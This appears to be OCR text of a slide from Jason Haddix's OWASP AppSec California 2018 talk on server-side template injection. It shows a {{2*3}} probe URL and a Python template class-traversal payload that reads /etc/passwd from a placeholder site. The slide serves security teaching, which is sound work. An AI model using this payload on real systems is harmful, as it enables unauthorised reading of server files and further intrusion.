 OWASP AppSec California 2018
TRAINING: JANUARY 28-29. KEYNOTES AND TALKS: JANUARY 30-31.
SSTI
1: https://acme.com/errorpage{{2*3}}
2:
https://acme.com/errorpage{{''.__class__.__mro__[2].__subclasses__
()[40]('/etc/passwd').read() }}
Jason Haddix
Head of Trust and Security, Bugcrowd
APPSEC - CALIFORNIA
2018
OWASP
Santa Monica, CA / Annenberg Beach House